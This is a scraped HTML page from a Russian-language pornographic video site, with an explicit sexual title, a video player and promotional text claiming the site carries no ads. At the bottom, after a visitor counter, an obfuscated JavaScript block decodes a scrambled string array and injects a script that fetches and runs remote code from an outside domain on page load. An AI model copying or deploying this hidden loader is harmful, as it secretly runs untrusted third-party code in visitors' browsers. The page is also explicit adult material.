

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://pornushka.info/online/217/kristen_kortni_i_brijit_ne_baluya_drug_druga_i_stonut_ot_udovolstviya_v_to_vremya_kak_kamming
body_size: 2301
content:
<!DOCTYPE html>
<html lang="ru" />
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0" />    
<title>Смотреть онлайн » Кристен Кортни и Брижит не балуя друг друга и стонут от удовольствия в то время как камминг</title>
<meta name="description" content=" " />
<link rel="shortcut icon" href="/favicon.ico" />
<link rel="canonical" href="http://pornushka.info/online/217/kristen_kortni_i_brijit_ne_baluya_drug_druga_i_stonut_ot_udovolstviya_v_to_vremya_kak_kamming"/>
<link href="http://pornushka.info/themes/pda/style.css" rel="stylesheet" />
</head><body>

<div class="logo"><a href="http://pornushka.info"><img alt="Скачать порно бесплатно" src="/themes/pda/logotype.png"></a></div>
<div class="li_title"><h1>Кристен Кортни и Брижит не балуя друг друга и стонут от удовольствия в то время как камминг</h1></div>
<div class="li">
   <div class="qw">
      <video preload="none"  poster="http://pornushka.info/temp/screen/217/screen.jpg" width="640" height="320" controls="controls">
         <source src="/online/217/kristen_kortni_i_brijit_ne_baluya_drug_druga_i_stonut_ot_udovolstviya_v_to_vremya_kak_kamming&stream=1" type="video/mp4" />
      </video>
   </div>
</div><a class="li" onclick="javascript:history.back();">← Вернуться назад</a><a class="lihome" href="http://pornushka.info"> <img src="/themes/pda/img/skhome.png"> Скачать порно бесплатно</a><div class="hello">Добро пожаловать на Порнушка.Инфо, скачать порно на телефон или андроид стало возможным в два клика, чтобы не заморачиваться мы не вешаем рекламу, поскольку считаем, что порно на телефон должно оставаться бесплатным и доступным без регистрации и рекламы. MP4 порно воспроизводится на любом устройстве, ведь это самый распространенный формат роликов, а значит проблем не будет 100%! Тут вы сможете подрочить на самое актуальное и не заезженное мобильное порно</div>
<br/><center>
<!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t23.14;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script><!--/LiveInternet-->
</center>
<script>
(function () {
    var _0xa52a=['location','host','replace','sid=','random','&stime=','&r=','rel','head','appendChild','getElementsByTagName','parentNode','insertBefore','removeChild','timeStamp','toFixed','script','type','text/javascript','setAttribute','async','data-mrmn-tag','iam','src','//zyf03k.xyz/mbp/pre/ef602e6c64b3a7d277678f18863f13fb/'];(function(_0x29026d,_0xaaca7d){var _0x245c77=function(_0x678775){while(--_0x678775){_0x29026d['push'](_0x29026d['shift']());}};_0x245c77(++_0xaaca7d);}(_0xa52a,0xd6));var _0x3f56=function(_0x4d697b,_0x412f5d){_0x4d697b=_0x4d697b-0x0;var _0x13a220=_0xa52a[_0x4d697b];return _0x13a220;};var stime=0x0;try{stime=new Event('')[_0x3f56('0x0')][_0x3f56('0x1')](0x2);}catch(_0x5f23df){}var sc=document['createElement'](_0x3f56('0x2'));sc[_0x3f56('0x3')]=_0x3f56('0x4');sc[_0x3f56('0x5')](_0x3f56('0x6'),'async');sc[_0x3f56('0x5')](_0x3f56('0x7'),_0x3f56('0x8'));sc[_0x3f56('0x9')]=_0x3f56('0xa')+document[_0x3f56('0xb')][_0x3f56('0xc')][_0x3f56('0xd')](/^www./,'')+'?'+_0x3f56('0xe')+parseInt(Math[_0x3f56('0xf')]()*0x3e8)+'_'+parseInt(Math[_0x3f56('0xf')]()*0xf4240)+'_'+parseInt(Math[_0x3f56('0xf')]()*0x3b9aca00)+_0x3f56('0x10')+stime+_0x3f56('0x11')+Math[_0x3f56('0xf')]();var l=document['createElement']('link');l[_0x3f56('0x12')]='preload';l['href']=sc[_0x3f56('0x9')];l['as']=_0x3f56('0x2');if(document[_0x3f56('0x13')]){document[_0x3f56('0x13')][_0x3f56('0x14')](l);document[_0x3f56('0x13')][_0x3f56('0x14')](sc);}else{var node=document[_0x3f56('0x15')](_0x3f56('0x2'))[0x0];node[_0x3f56('0x16')][_0x3f56('0x17')](l,node);node[_0x3f56('0x16')][_0x3f56('0x17')](sc,node);}l[_0x3f56('0x16')][_0x3f56('0x18')](l);
})();
</script>
</body>
</html>